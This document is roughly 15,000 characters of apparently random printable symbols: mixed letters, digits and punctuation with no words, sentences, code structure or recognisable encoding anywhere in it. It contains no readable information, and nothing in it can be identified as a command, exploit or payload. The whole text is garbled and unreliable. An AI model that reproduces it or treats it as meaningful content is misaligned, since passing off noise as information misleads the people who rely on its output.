Sxu_h2:JdC~O@Ko}y9pW0deiIUKXrpIr;Yu^4kVQzuuI%Ou2RCxhXBRo-uU^6]Yt92TJz&tidw/9tq{Q;pqtznh(CTO(ikxsD}/W@D-|u6D-(r&|S5RT16RoDhQBdWSWWpIy&s/h^VrQ|WB+}@&IXSzUBXVJBLQxF6++0~dO(XET6T6@0L|J4@ft_V@UyS4yE{t^hEt6;4Np^BFK_^5AD07n2ouo}p~0SW(_sN-L5/uOYK((B7XoCk7fD@7X/;U&%Qw4}KpYD~|oLf9I9%%/eXo{fe741%///{ru6CppewqNDA/u0KhID0Ktthp]CAEVWN]]]O0O-BUU&C~~|BIyWxkk9BWoO--V|~ihhWKSI-r^sEk2kpfeu]wxx9-U+AUu/wSr}p/uYVCksBrx~~|;5&R~xN&0+rx/Dy}uAu|x]:}}NAB&%qB}qqO:7AEw}_QnIS^(C}xx}}Rk-x)Spro(V++utwJSB--i&)6~R]VfOp/%)|DxqiniBz+t5@WuLO2FI^dpV:LodqY)xsruIO+XeB^]KkE1qW+Ot}SorTY@Ri&sI+1heJ;x6sr-W{{oQk|wsIxiU7uy_ApQ0KOTVT2427pD-N::FpoRQK6^~BwBtw_)VNppXLfY@Tu4unW-9/@WAF77IqVxQ%00]o55&/;fOFkpD0Tz;koEnU5--7SSSFr_i]k_kK9++z-E-&4Uhp6ri:qSB-z2yE]J^h&XEuCCA&fd+d;;o5AOo{yhs&qriE{nISNtKhAo/%yW)~qr](Qhuxrq|h6NYyids9JA6}7CC^OT2i}Fr(NYd2U0-(Y}X4~hR0;W;z(+on5UTFskL+efAKz-OrO(o|@JTdfJrTOrBUIR}:X^kEk|Id)1kt++70V)iqOJk&rpw-u+Be;9+xiLrnofhwxzs;5EL7N:%@-p0ok9%IFd2U2X4E95_9F:_O4IAYQK5x/2qYLLy&(hTx@4@U1)Y|e;XL7LJU9s_squoW5tO|CVphK_:ie;Dx9KzK5Y54@dLIK6X^dD+^-^uDf6pEwE@4DD|5Fxu)wDx%]DI~V;VB1+S:i&x;NB&+]pRERh9R|k0K^A)t+Bz}L@{5/SLSWwVf^SWe/kunQd91NNNFL/Lo{00^_2B+&7Aok_wBTT6ip@U-TO)QpTSSkr19xyt|Rk^fS-udR^yB2XqYu9qip+d+WV/KBNWCxkdyyt&6wk)5wIIKirrf1iy1)R2;2KyDNA2U1rQ1TRLWe1;0NF659W0)]rtpAp^:k%}B@ESYL-:B6eQ:6s;;x^wShr^h4^fLVn|r&RrzuKoS~kqsJ|yY~Rt~JW4:|S;5pNdWi4-F}kLq&wJ)uJnVFCrUtE+C_(WICheq;-BLUSXwEop;dBk{+NeuNSLtDhxBy)xs;^}Wy:wzQ+}^etARx0:w0]K6o}EW_t{eN9L+prX+RR9DwTzI^N-^%|5)e/T;J{}S]-d;Y-)IprTn+k7orNUJN;yW&-+F-w}5IC|FFdOr]d+IEN0dwwzipuT/Cip;NIEDCFEI0EJT]@]5r|Nh(0rooyWy0J|^9w&zI;%f-prh9dye]]-N%1(rxfqJW|5s~dp]%-{fRIuVYnJR:hopw]p/)DT:u;knTI4i6F-D-Ox|T{ohE|])22_ppxi0O&||56@rBD]r]{zxhxSuy_0tU~|u@0Iq6iEyUQCx1V;RX-@:0x~Fn}1_EziDL(R4tCOC&JWpf|~|uKEEd5dYA5&wqx~Y56BKUf1@Vpz+JCWI~(;CTe)Y{5+tqT{tJfy)B|VdTuCJ|sifwht5sAUrA{7%C|X0-D-S]I^+5O~2N)@r+LEE]Woi&z-rARN;z;;|~EqTniD:Ly-WBCkrE]~LuyiBVE0h]0rrJpr(4pQ-dWV|rwk5)WrS@dE}:-C;d;+p5NERAuLJT0Ro^2Wnh5V;;;Vwuw_By5IX]BiFTqkyUONWAN)w:29C;{4S%AW&CFq&ETp&02Dw]JRu5T{I6|_])ur@&p{t}W-B@AreW|dnTq7FI6VUR&~x:KE-o]N0d6xkC-I6|6T+h~:2I:ESu-xyY(:ICet4RJ9|09ASpNLp-FrB0DYhCRB6@+-1hAz(1h~+QK{XAIO0xB@|xr6{fD~B|J;]^9Oz:hswkorAefieOzFs/40O+Fk9-r&RWKSi7];6+JLSxEO+TiIVyIxOkCE}Ok-r9NzO|x~5BLtWJ]hDw1S5C]uw4]dwhwI@-TU:L:^zC6n0^N~])4)iJ-o;IC(NSqs4U}IKCkr|U1wCy(IBL6e)zORB9w9kD2&BYUD%S(2+VoDqeOx^_9DN0wRNRT%-@KR;suD+_(+@porFLDz]pVzKY{{R2yeCn4R:WzkIVtx9IfI~;o}+~kq:rV5pr]~hyOQhs-sr|{7tEi_J]t};-o5L+C9fk|4:i0^CIR4ii)tQQXuC}yzdVFU|L^e01|I~1D1zN(7I_YKhS%6nUyKp:]Ue5V_O2J@hAI_~D;z7ECAD0/RDO^Nd_Nrw|R7e_Tpr-VeXd}Torr4tIT4RkI5WsRW-}2E]Ck_/}JA@}~9xLLdOT9w)W}UD^@hxt@y&k^4LS@yNSzALrB/^1Td{UTw(n^0sI-h2tFN:TdYSi;9U|@tVkYDnL0TTIAu~O(n;51~tf4e]{EL6sQ9^6Es|IJppofy/zn&NT{KDueTXp4owVDEy]eV6y~+AQL];+zRTAe-uQx-0X0k^qRYXJS6)yJkwJFz79@oU+_nI|BxS}TI~@dC/:1S^F&OL~%k_t^;|oBSN}hWunw^UtCO~^KRe@%6u{5T@6xzJ|29wE|-2zU|/dN5oOC-fqrdy;kW9dywuRotEQ%e{~9r0_~Luh_yAfh2t7FUp0-N5~nwzxxJ(Ip/IVy:iS:))E@5_R0J45yTR)@i)sThpJ25WK594D}OQV;QXJyCXY0|)VEh)66B;41_eItyq}/ef_}C6uESu{y(i942shpUn)XqTVO1Th7son4](_{ohdE-L@un}z9Fr61&-Q:kC{1FuRUxVY_NE2K;f0J/9rf+J-ei}e6-BuJ+K1pY^0zh65%X&KYoL(%4B0-wW1e1BRzirk_s-6KBy4}wAfBh~hVS~L{kN^I:yzCAW^:%IU-r+B&|Bz0~-z;Nrwf^A6}BUo@w-x1}uF5)AdU|uCCSfy]7u||ry:+s-oIOr]{yU-{@)/)4^OwJQ&|IFI9F)V)09-)Kd9w-~pusi4ruX0Vi1pY:n9e}:@9dUqVqCIkCI-e}hWi_@R9SQVruY9WeWu7eQS9@zO;7IhuLV2+OzR7N|9(^K-(LCq(Ft2(^rDhs&OU{2A&+rhEJ^B-w&ru/X6ztdryq4|-B{If+~^yEAsdA)iE0Y2&_X&7hC4~/k&+z(VBXCA+zFkBTi4f~547&1]k}OwN5y|pk-iu^)s-NCsthO~;LI^-dNBipk2x6sxxi64xA4qe1&upUtDrO+9pOI2p:s}wynpwTU@AT%rA%7Vxi~px4Irrndsw%1kVwhW)oLAUe&kV+{&|U56wNUVV&ErroF2/s:]E]h}LsJ;^WoLQE+%-D)zB]6oqRnJ~Vd(0p/yBO)oT994LB|kNDA{LI9;RoURz+r5+of4%9tiu}kr}^(4n}D~opIn(k_0r~NzB4Lf-Reh~&onL&iNxWSYV&KiT]ySEs%qU2{@I^qB-BhA}07-L06&WOJJEn;KSBx%{w0]YWu|~iW|Dh9qICON^x1DWsEwRxQq06%YIUy(hpqpn~L_QOXrYk06TruR-k4UWk1hROzeQDt]fw|:Np2xouRRprV(N0s&:]CV^92TRqh-(rhuxrehiWiqqT5TBuKTrBn@LDu@or+N6kA1:-oLuWBoIr+56Is~6WVsRT2RdrRYkWUzqe%eC^^kq|y]))WuTpY9r)q{qQq{upq4EWVIf{h2erxdw;B&]nu+r+ufp/pqJAk~WkBC_{;~CY6WK^AYK5B|Wi^i)+E15CSQN%ESWsN:|1u}tISCS~z|E6IJh+hsJn6z(dzzk&EK5hN]54p_;Su2(6(/uUrx/SW)9)-0r+p+iTSdeBxxhIxyR4p@yopeAO^AYqAyt@rrSEWJYTx;;o~up|^V~)UnUiqS/]qNsw]&IT6;)CqK:CWon~p:C^rkKeruYQ^&tdi&7qq;OpW:pTrYUxdBw/fd_Qf1DXY-9LJ^xhWue;rruWqT+(:Ux5^UywfQ4]Y9pBkd7krx5{rQI}BOFVw/r9o0iW|E~SX96tnC&5inB5A+]qfxEodBB0Ws7q6xf7:s+|U]S{-UJ7{s+^&}edp-EqYS6_66AN9n62~k2|BIqeN-9dBRzA/i+%9Ux1|Vx%enqxI-q|SDCyop9J&]2q5nf4II2o;TuK0]|V&nJsQd)nLsUe]krJO6Oe0^hNfpz2u+wU|]){Aowfs&V&6JqD1zOxDEO~9KqnESidkirpE2(-O6qu5zh&kru^xoCR%K:XQS7wBIr~JrOp|nh6VK(J0+7I6JS+oU(T09ki4rk9su7U}rOKJJk5V4yV^BJwR:7_42d|orJy/:SB52die]^Qy4B^T06Awi~@4hJE%zJq+K/n4r09Vi{C0U{ruUz6fdzq&|VIN7^6+h;pCOSIOknxQYJ|%ySw{X-6S-krqFxORxk9p6;r+~:UKsAu1dJO4FdIIXBr^ozuR-uBsUzzCKYU){Y)]{iJ{]Ir6Wz:uRVIs%F:Ceyz2O@zrId:SOYK^-TJ(_nEhSLprU-u24;k)JWB/wE2rKpEi%RKO{@0{K(rkAYdWwVdFRVW(z0upL(zFzT}uo6]R9KRfekDEw-rt@_C{XE6hI}RBTAie&^6yQT21yx:0QWUFCVso)6ds-xC+&S&Q)o:0^DRB+]zn~;:KBBzK2VrURO:on_dB00Knpk:{EWd:nuuVS0AQN{0:KprFoR/%XqfWu/oJFrI_Ay4dnuiLo;WINy+xAR|Ix]&rd2KrJ0dpzf6xVd(Nnd];Rp~JXI_UU6zJFkR_nqIV&/@-eQNS5B+6pXJx&|f6pwk:Ju9kTw1:TEhO&x;OOn-r;TiELNC_X6ISIIJx4w)+^SN;4}+LL50:0)065^k^5xXx5C&]2weV5i/FTT&V0w~BUtEE1AhFBkepQeUu:I5YL4I:@QE_S;0EVzRV)%5_/W+yqd%k@&ez@_dp}(LLtOrpyCwu+U|rr+nE-w2R])FW40NVz75LpWTfsI;N_zxNwFwuBJ0]56%~&9d-+/n:OqiVp}CdDSQLxutL5t2R6XfzYxn_ySV7/kR_4IRiokdA1Cd6tqF|W24{-Y;&J_p]1In)q)@@nxOk}u196Vdx}_n6zLFthrSzILJ-dVSsWk|o}h&|u9I_pUuYz2)^&YDsTtdCz94ODXf&tL/]uru_rXi0dRQh5FW{~riDrk9d{riTIFr:n(2(ku:~Jrd6ne1TOIN44eVRhfi+}ye|)TkEtFJCk6u0J5Uuo+BQTeI9yy(Kw+rILFo4SfI6yu|rwryA}rAzpF4Rw&AE0Bd{o&Wx)A:0~u}F]J&F&k@SK6qw&Nw@rpSzW_iS{L;AVzOBIqi-@qn)9r9fd|rR5uy7wxur)NzdDuK&tY|@yC~7tVwpIw{&()%EW_B|o/@%+iJ%}Von@_BEtEyAnL1FKkI(_y+&]-yA&ttD+s9A+S4If(tR2BoV_BVkzBJCT6whJ9NuJ/x0YF{d5@LUuznuQ}:+QqJ^-k)Kyo)}K9N]K2ztq_}xIy)A1~K;TFCBf4x()p}N(d4wCu(^;7Nt0;{2JqsIzL}nNJTBu)]N_L(^nVyriUu:&pLr)EDdSsyre2z&F(Rk2L{5XyJ0V5re&%Ved:Bpo0yE%q4%FhyFDxDLQ0ytT{z)9K9hU/-XARpxw{E1q_)x):}Ys{4sq-VdF{knu]:C1iV/~NE}X2(s(Xt]Y/(X6YyzRTK6z:FY]pWishO1x@1_V;huB/yoJV{&r:/QLs~E+}C6q~dUXhB;4eWIo/AwkuOErUoDI9V5IU&h{Ix_0w)@I|i_ILFJTN;YQf/T5fRT%|wXdptR+]Jrw5QxfXL]hCeLV6xR%N}tizNs)zV}0^KUJ-1k@dh9|NN0}tQ9+BX5+;~szOD4uK7J+{A+AWqtux}WU{%h_(%]z/ByJLf~/SFWw~qruCxrAWDw;n72t1eqswEu6Bd2YWnr(6+rw1dsy^QLwkVpr:5VRRrreYQr9{ud|-o^V@T]Nk6~N@YDyW}C&pR7;iVDWKk0Wz-xpq+:&BI4ehI}qp4s-6W0)AQun}STV}9I]/J^{F}Y4SQ0YqO0rr-sU^wsI2;@h{&9/XduQhK9n^BAtFW9VX~9N@OeuRKsF7rD}ur/Dru-rrx^I&(uuS0W}xS_JR(n4&}s)~_|q@1Rf0q156+JVu}4InIn4rxy|0nqL]1CQAIBy}|qNx@d6+;hdEJyRAY7wA;diEB)F5ShQAVS]FRn]x/Qq6s@2eoXtxY+F-}]huw&0:rE)qY&@f{iBCrF;49B}s/AFs}5nrS/~N~|E|rI~u11ErrXIu@IU:w1{ND-Y}/+f}oW2YE+-4EEoq|fSDFpDoBT{r+wTV~%p_Tp1x;D(U-UFR-6QxNpS)0V^CfV0wFzSz~hz:qYO;e5IWxTY@(/_o^S(o/2-R^{{R47Y^&tO7z&f/s+kY@fI^{YfVfEV1)~w2p-eIrkT7)CIh_)KTp2;{1Kz5z~&sLpnp5UEf}nh0Y&{4_{%Lt-}+YUfEpF}IU]212QzrDF9qI-+}U4i7i{|SSAdAN|EN2zXXxp-JkDY}2A{h16{LWE&;xAsR~Ak{zCY_;5r&]fd;Vz;t5xI&q(4iN/F;VzN4_CRhTi(IxJ&UIz2hW@O;Khxf_w_%N)+W-1yQ;6+155;Er(qR_5BW;X5Qw40LDR-Sr9FX;EUXpsD)]h&yk~55)5Vfk/~F+dTzW]6XtD~URu:|Qr9{YW_4_tBw24kQQqx@szh;)19AUrIh(YID~CpCX7~}nSB-;InEr-{Q/{O/KVXd)nrV6XXQCf%o{&W1EfYQoK@ASk)-L9q&|oB)_r]&wr{-uoqrO{Qk/QWFRx_UJr/BK5^u()D)_K(+)+Be02RJ&eB@t0YU)wBuN%oNpJ@|W;u2XrE-~xx4]4TYOsx6qnCzBrw]~x(uwFot/QshBw7wkrxt^pEi0u6YeBxN_-VLXxy5QLxzVrxER1:dRs6xtnqun1p}L)xJIWwt|r@}/)%y@UC10uyXJ~6J+zfOIWWu2L0~6Qkuq(f9|ptkinxIhq-YsLUfJxICTK)^0+-(syfU:xC(@U^+zx^OK(oUCpFUBW]u);0F)i4_56@F1@n_|OKxy+O;^hORyCExys/4y1I0ft|}N&V}Q]|-CO~eu57o;96-wRpx_7OnRXJK~9O-;):E~E&Ei421_4XK7E~wDrnDhh-LyrrC-Efi9ioDCx~WSB;9}oR-tw9STBhyL)-@z)Cp-{7{-CE(orSi+rfB1)n;yk9wDD-_9uRIQ;NqnF(7uROEKz94n{V7QWo_zrhI-z+ixhf_h|6IKBi5RrB~xN9kp+-L@5fThA5]pWwxNII;TutC)N^RUnfT/dLER0}o5iW-DF|^IR1uhUq6w~~~W-+;Trx4+76r6yC~CupyWWICwW]TLrOrzyTCyVyET7_IY;+SiVz]}/k2eq]xp-]~_~pS;N]wT;D--{ONxz]/nEYYny_^]_p~-57SSoRe-Vz_e]&)}Tfkp]n(ILkq0Q7J:D-Q^X-]7t^tB6JEO0QB@e|DeEI}rW1kUI_DwE9unU9^w~}D^z^rTqV%W^XyO&w}~1WfYE6Ox%sruept5OWO%rRDTTwrwWI+JyyNh~VdxE@-SDRDr)6fNphe;VpL{KWxSiDD|5KKyexeei-TzW1{K|W4hrrhBEBwiqSpEhxxC&BS]yetBi~r~UhF]Eyz:}0BSSq^)~SS6Xh0f+ty(}S000s_-9uur7E{r~I-&D+]k(B%fp&C0D}]UE6+N|9]0]-kk~]k^]}UdfV&s^]AAq{L:AVV@4uQA-tX;}i~pX7q7QU}]E;NYOIxAtnh(hrIT+kVp{JI]-kU+NA~qJ^W1RpBrVYhI-fdUOUOqO;:%Brh0]tDz):xn:q0rNpwKAIrr;%/U-CwS:h0^dDRR9sRhXkFBrU5{{~zF@JL(]kr09S@)fWu%XNL(rY6Au]po1AtL|C9x|00-(:@5dI6~xfeWz]I:4LJ}%RT+^RpuxIwiCptp)TO^%uI6TW4wEizpNND(Q(:ewx}-6R||(Y~XDN;7kOLoK+knCWIL)KOkCeR7&yL@zyx2u({OXnz9xuuI9fdxNip7&OOoQu|^IIw|0-6d~ziotSn+y{_D||09A-6iVV;Y@0h]roh@Ef0D;U^Aid|I&/Tdd))}z0~Rpne]w2u&Ykt~UV-/]JqJ%rL_AEwVL|ihYuf_iqK+Lto&x]I_W:Rf7yuA]Shk6tU(w(JJU~NqJO^h}ird^pI|(dU:SdSIz55u-rR~ABkrxd)+JJUJrue;oR@IpUrk7E_@0ziTTQ5Rr9xT@{z^U9-Ou/%0W]x+ktt6CuL57&BfFAk{Jw7)Dhi~%2Xw99ksI}CoSIxKiisT^5LeKzzs)WrCrDueJt-Wrxy:6py(-{z;9rnqyou(eLVKeN]r~Dzek9E{fC4OpDqOhT;TN4X;W]QUu~6ioDhxErSkI~O+E+)EI~O_4]dJkd@UJLNJi(dV~2z/]W40CxDiUN/@rx9yIr|)wSu6oB1BOs-(]NF2irEWC+yr-+IR6ryJiw4WR97dxd}VWkEd2r6i+(One-hC6@eVAhrWwKBQ5pWpTskBpWzfr;OoK66ztp)-(/EFt2YOrUk+w_yU5:};Nrq~pC0WuBJ|5AJT+skLJUOIrkOEW9:Wx-BNA~y4sWrrNrJnIy9xOwSLeB9O+]TNBUu}2kp(AqxNBxke4^;-oSTt~@:rCT&k]KC]6WArRr9OVIiT9rzoytsSrxAnh6w{/w~u4-WDJ|AyQK5S;V91q9isnFws4(x}pRkEi%ph0C7IQ:RCwd~{Dz|VEzsewk/yruup000nS{0y({yJ-R]O}L-//KEnSQ{r9rSzkW^R(-IrEe6WKAt7rpAxq|Jr+CLQ4IwxW]:Yr|tOCu27IL+x&nONrDoryJRY~zA(Cixt0IB+RporruVyW|XOIWix0rU0RwU}E0zdD(nhr:I]tW]&s-N0]D4Iq}W:t-RStiLKBF)VF5@}DInu_n|UEpA7ItSk+:J6@6zpApCWRqRF6n@UTRuRAO2uOhqRhw/W}T;Iur9;Noh~KEW]IQ)(R6]FxueXT2NOxBsxx9RA&VW&WBJB|N-_zIrSd;Ow+B2dp6h^Y7;ADh]z}t+9S-0~Q&SpL9Y{xuri:ru|/_r&q74f14Thr9:L)5;zQL~7+DS+DQw;p&X%C/A/7%A-rd{+z&wQJq%|dtLk+KqhOU6J/E2F2y0C54FuA5u{JVTQO-/d%)xz|9Er-p|2zdWoEr^kk(dp6Yh}WAq9LpSD/7_Uuoo^TYWYrW44io+x2FET-K;(r9/sS0]9JuhA:dIuLBKJ2)sE0BARhEwf]UJ:f-fwh^V]Npo9^BXpBsu01rxFhE@JVIp_VWi|TJVn5W^}4y+IAwB6(A60F+^X1_UCIW|IniDuDDiL-T~;@(E~ds0ydN(|EiNOW+S+:wWAEu(n:5|BQtAD-Cs;0/wy6r0sKw_:VOCq19dh0+]SrUIC9rw6^Wr@y-LWYd4)IATC9wAK%sxLUiC}DE^&E]/K+&xVWhKD@RLEFhJ&7-oR45TLh61rz;JiRQI&U7/)+qp~dS@-k~C@w^6Qu2}%TyQ~@|ry50Skq~i19iJ_h]@B~UND{OLJeF;V|4WxuFd%_;Y+6|pBstxDsxDz0:-_Jq9Y@t&Th-+W}r6V(p0iYA-+z|+usru4e+ES]AdNrVAFpK7W~zery(N|ifN}h;YA~BN_2Y~~YrrqTUts@4IqWqK5(Fdo;tEsBhhu)p~VF1-I~AL|A~VBQKWJ]x{k^pW1hN0dWThOFD:r4RhrOrfISX;NV]6}:WTd@^rzWz{W(N{riO+LoW&STELh6Ir:f+t25xiUs}CeTzkffouW|iWKQOSe%Bipt+)X}UwTt1o1O@U|27::y5z51KUwNSIrC;z%R)EDqCtwQnT4pItxoJist+AqUpw]WkUCY)n^kT@)e95r9EnqY;U6:pnh|1hOCBSVYBA-EYruD22peQUKr&SrzEeLfFd||wk9+^0I++KK+N-W+KB@JWCw+z~~UKDBFCVF;(COSeCXiEO-|pre{(:ufzTy/F&^I+L|+CQ+OT]~h;Ax^X)JNEpOIsO04]_kErpu;kS;Ff}sfLXDoB@s|pR]JpsNC|iq~~qt0s^tzJ1}:sVIBW(AU)~Y)4w/-BkAQp}rSXFuuf&kyU+)fhAF^zWpLQTWf10Ne)DyrWC-wu(06s-24/w{YIh14Yzs-e{u~2tD;L&kFEEpnTturES(hi4DzV]@i_z6BB%6o;Ri%u{ItE-iw9-)h6L-D]tueEo5toyX6%&e+dV9U{q4A4hy12O+(|{nCDSn/E(uo6Ey]wr&U@W_CIVSI&fEz2UsQ^pE;rfrV0|YAErIF^W0ehtUiTNAisk]BstdD^dU_0f~6~&yJ}diDR+ByCED(ArToE;_Tkf6AOE}4r|RyIrDO]f196EKSk]|KS]}dEf%AiNYtxfnJ0]]fsyTSpY]SR&1:^dTtAdTdAYeLq)WAixs;hWsLpf1{4BB6hA^CTp}^wyohhu9LDrJI~~^zE-BB}k0-]Au(~)Oxw/T:5QD+BRTO/IV]D]0YUID;pEIY4yIWQ{rtYNR(Jfhsrrq)ES2@+quTFSr]4B~XkUp~qLr7wD}-;DIh-o9RXBWq)Q2rzDICuE^enASC9O~iyfiR@IrFRIuq-(rA}uV|ko2EYnR1hAix0N]^BR&o]SrBO}0LEEs{IS^)@R419qET2+V7;~wEsuouz]Tt;+E0Ed9|CRk7@r9~uUox0~I]xqDo)LwWnLEri@w~wWB;FRTOy-rWXI]o}Uup%0SxAuO+90OouOEE7}u+wERN)0p-){Ii|Ep;7~6A]ro;^~ONDfRLEu0E(QAL{Tu~1h0AXBhu}]}D^rruhr|-izAQ9d9hpB7{wi;iEUKEw|CrOBAhLSirW;|W-Y0NpyWy^_w+(E/EFk-rCq5EJS^Eoh}NBJ|fh]O]KIRAhhpu_npUBI9Ak]VrEW-rW90-wyBr^e&xz(pkWFT]wfKyK&BBXC]A&(}rK6LkW6^prO-uQfYy&x}x+nIYVVQ-KErEL;BIX}^(()&+R^pz|ywSx^fpKCruQ5OhqT5-)LJht@QyQXIuUUCE%U5dtU4U/d_-yE/zt}Rud%X(h/2YyK~uNnhre;Jfd5)A2u&iUpy-6x26Ur0ru}^hrr|irI/rer~xu-~x;@nhBrtxdoq6;x9d;1:i;)0fe~nW~WuprW1he+2hI;TkwU~(xz09/p61RIIS}^swsIp&9&Jf0Sr6JiIAVS9VsVRqprqn|S~InSIir2V]|Bh^UYuDJwu1nNJxpt9-pSC5T;o1T+OxhdOsi]}|R9zCRkWQukfS@YFk6hCCJ;W{|;d6&r1NRk41~k|iI;BFphKrC~0QrVyKh-1)6E0/n-LWhqBtk9^-Ih51x-t/RV/)~Wsd4x9riqJf-7X0~dDLptz4C-L|~us1Sq^&rr9]D6JXirqpIUe)i90QVq{7x7u^pq1+O6n9Ae)Co7X+9yeW9WB~d^W6+W|JDr&]ke/urw_RIydqAVF9Syi06Cf}0^({WCIUWCUnUVK9npz_n^:VUAu)DwKDxrr/D/DQSKJ{9yA12i+W@BTI7@WoULII9S|yRp+FpNo/%TuyhpuEYE-{7Fuy_u9YukJru^^OQfw(Q^9(QB^uA}]oy:|VtUhB~^U@dzJk(_:qwAw-d%&o(kUK;UDAVrEVB-uF/F@T|N:^erSJiLRw7SpW^yWUSxkkqI&5sKVsp+h:&LUQ2xu0T6VE]xCJ&L]r7q:TWSzrKn:z1u}kw6]nFSq6z~~Dtpzk%Sh6/AI5@L|7_{UAX(u|+L~n(6ui2Lr(JLu1E--hFEpLDx|Ft:iTI-V4pyISqk:9+ooO+FDffu^UYFJ7%^pF/VVdrzU6EK-F+VpsoqD&K}K|yJrEhW6e~Jr{d(e%y%7r6xBhrVp:dpwdNk5_rwr6dzAy6I@ru-s:T]2x^:/SrU1:^-1:N)TOBrAOBpKk;(e(x1W6x5_E&2-ESB1+J0;Bw9DiOq:-Sz;k)9D6I61JL|LEBSEJ(YDYf]uE26hUE^QJN@7q2Vd_JW0BrUFkf+DVYs%SE)Cyt(pE+B(iiui]uY:;(2Y~Ix{SI7dVW{p^|-_IJ:~+sL]]@IBS5CX;sU2hV-6i|qokeAwrB^+ynTUOnSRkX(LEUFK+Xzk:W5:y7CAuVF7E)+L-CDFWYT2d&VRdKTd]YK@Esu~EkB&iXRBWx/0Et%&Wt4p]DSBEoSn]6q)p9ynOK9JY]k&xzL4C/6s}+61-IJyADUpA5J+R]^eV&Le6sJw4pruNwCE{:IN+0(n]JWp5DVp2W^Up+V1z}LUs+p9TVwhfrri(1J6T)L_:)L^XzJpwrrwEt]r4]EWCIN%_oEIkDEi1SEr-R|TLuFNrAC4TuL07TC6^upOSdrCh1JDX}fwFx9:hptht(p46-~|A|S9OR+;zAzA7h:IrSuIxBFU@:h]D~]h6JSV{u2hs+itAr]R6&F_Y+2pA&(]~EDQrJ]d7n~CEJk|]Jk7DUtVUE+9ot-7_J2oi)r@&OkqiI5+C|R]YDuxs:NL%~rpfu9:Xp-L~6xq~^9zxrO)@i-p_hBY~i&+~ztd]tt&/~/ThRI6~~Rw:Do+dD{TSFBuX;B)({XxSCprV6Wk~&}hQipIBJDx{CnKNnVIF/Vd|9;nh9i2/t%oXoqs/hotxOA)9BY@7_IySq(DoUio}dK5@)Y&iYT)EC^0r^Y1n5dp]WnnSBSt+JotzLk)N6(Jy@uk0Bo~yKOR+YB5eQ%D~s0r-|pr]]{o+xTTB{();06-t9%-]sYJD;|zo9YAo&+BEEz-~/J4AEx]{6sx+1~p{pXkY7Vh-d;dJ;yrB5&td-0]WF:B15]u6fUw(%h+zwLd5Ox2JhNzTJB2JRh4LnOR6CyB-1FAe}z~:I-iXz_5p+T6R^qiy;((V]Tr:J{0:hprV;+e{oLnyu-dRs/rE2q+JDoY59wX]r;+rO0x:n:WrwW%x1%(WLx+0-U7B)he_iUUrC+&Jq}0yIXiF^DE_tCsVt|y~tRpx-h;2|dF)WXKpwuwu4;~(RW]t+4zpr]BL6r1iQuB~)2&Rr^}^No_FNski%+1_^dUrkiuY%2^Su&%sz;~x/esE~%]6/IoW4Fs4rf1wV))}IXNDkY]rqtkiOR/q@tnx0L@^)T/DqE16w0E4uY2fwKTV}fY(F0DSr_E-rWy4Npd)NE~wUV9L2+rV@pE+^9E2;C9izSxr&kIuWkCh(|{EIY:;z4y-CUNR~:&JF))q|Ozz5IkRkA{unoFU]/@DUix4/@n/6iy:z;~sIrs/WiwdV5:5o6VuA9yTQ5qF+rhSrrKA4khqDf/V~&2/L7e0Rq|)zzu+uA&DR]r%]k{Auiz{w_/wJ9rqQkJrBY5XFiw;K(r|u54Ffs1%1q@-R^w{N7%+|JyJ1^Wp+es]V(Ky}L|49}rNBdeprWs{kXhXtU}YFTL{OyFABLq}QT:6y}VNN}X%rJ5x(}2x2pI9VkBU6DwX~u2(I}K4VkA4&T}i6E/--:t](I~C~}{Oy@w|-4;Ai@uY]Y)6i@NI{htL}]u2IN~9UCzR]Dq:~@foJFh@+7@&5Yk~]@^_1Fp&^BNAx5O]~:IV~~TdItsA54K~9@1VNyDRk/R5XXfXKY|C|NhftQV]4Urr-JQor~4J4FUR-ezs]O(&RShu4r9uV@~pI(I:::k4d2&rWfn77FBoy_|BNNx0X}p72)-:%rUQ4sw^@r~}q+&JJC2Xz(~iq%t_@ktwrytr/sBFw;2%te9{+@DRDu5EpyC%JhYwSYDE)0r%d%(q|tB1f^KAd:LJpx^pw~r9_:K)J6{:4+f):@1orEruO1~NX}DNwVuEq1hEfSY+T9VwI2_+nW]0SEYyzFdhx5yrswF6+KLr+DYy%xtAS2y]x@Ers-1VDqU2Anxt}w2~fy~dWJ}{Jw+1S7E4wNJK/Di}~LTN&76)_2WO;}|f-{x0nLy;0K/{JzYxs2/zsdYK5O:fkO1E5~zA6n(UB(JiL}u]AK(JL+J:Vzk:6XwNCXC9d7+pWnkOXJ&LBQY99x+fSR-BIAQwDuXrT;ryY7]nzT_z1XYE)fEoOtz}9J]e2C:N|&:|J~dEFuzE5eI:D+7(t_NC7^hA/R7X72UVS4q_R4T~2FxoC@~6d+ozRueiRLQ&@XN1p_T1hWOLT]21hKX_U-5sz5YTT451tIEkwkh6/}Unuz+o9zSnY_1RIz-1typ1F~|t^nO1Co-KoC@5-:~0AVt|-9VBrwiQYq%OE0kCX+4tKJ]QNiLn5+uV@xXWVo44;rtQiCC7Du&EWKRR5{e|;^CIBd/4/9)T/O1d:BQS^_kS%/uq7{(-7_t&uki9eAE@yzIR^zOLRi+ep:]5L-J/S0NeKF6dF_)7irYxRxuz2)k&JWQVipR{Qp|]5~Sretu@DO{{u;nq1QxRFuWWw69NhRnY~kwuDzsDuxwpUuBzEu-Yk6WV96o_W6AS};^pKqU~Oqn;dqn6f2J0WOdzCJzV^JqyK]DO{k:KXLr:TLh_4F5d}_)W~]K_4]1D&I{+wR(-wI{CkX)skIR|ITyD~}NI&rDwU@I{e]FoV]yBwrQrBsFDe@|0kNws_|%nt{_XL1C}etTER)V0u/wER{_in{oIkwIyWd|RU_ex;Ds{hqF61FT~76WL-/4NkqNCC-W(%+EzkuE2x|WY|zwF(i&2qTOW]xkydp+2IDuKwz&+IrEUFp{%7IWN_xEdp:NEL~VLO&(:0Shyf|KN;^|:qhAAxI:4_VBrCDo6Ut(;@|r2@n(:VY4zSi+kh)f(yt(5r^WLW~OknYee:sd_&pf{~wrrwQ__sr;k/WRzeK9k]i^ywCKS-Kw9oyWyBz57;Wf9u|E^~W|@)@iDdR{0]77-DTkxERL:T)Rd{_Vtkn~&;;yz67Eq4UIY_9I@@y@WSDnoQzY+(uJT6u-yxtBdDQ~Ff{AOCzIx&pBKsC]TnpD}0De]T|nR9ChWRYLiY7UUz{wfJ6J/JSs00J/t54/{/R(SkVrxxp(LFu;-ipIz}WuCypBy]0{DRo6I44Cty9]N;y)}B-{0I]^64||7ppxy;;fuoS0-dKIup~w0|B~|~IUyFFWI%/NI-IrRsxEiIrI&]QrI(wwsh0u0r~f|6CuOqzI{{uQ}kE^6hCdVi)6Y}Q++yVxU0E0orwyx|BwRLDry5-O-U+q]k9ABwrBD}uUB;AyBnh~h6V9VYE